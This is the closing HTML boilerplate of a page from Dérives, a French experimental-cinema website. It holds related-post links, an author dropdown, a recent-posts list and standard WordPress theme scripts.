                <div class="td-module-thumb"><a href="https://derives.tv/moi-la-mere-metteur-en-scene/"  rel="bookmark" class="td-image-wrap " title="Moi, la mère metteur en scène" ><img class="entry-thumb" src="[data-uri]" alt="" title="Moi, la mère metteur en scène" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/04/On-dangerous-ground-Nicholas-Ray-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/moi-la-mere-metteur-en-scene/"  rel="bookmark" title="Moi, la mère metteur en scène">Moi, la mère metteur en scène</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/manifeste-pour-une-feminite-radicale-pour-un-cinema-autre/"  rel="bookmark" class="td-image-wrap " title="Manifeste pour une féminité radicale pour un cinéma autre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifeste pour une féminité radicale pour un cinéma autre" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/10/klonaris-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/manifeste-pour-une-feminite-radicale-pour-un-cinema-autre/"  rel="bookmark" title="Manifeste pour une féminité radicale pour un cinéma autre">Manifeste pour une féminité radicale pour un cinéma autre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697734930425f
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.867 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 10:32:03 -->

<!-- super cache -->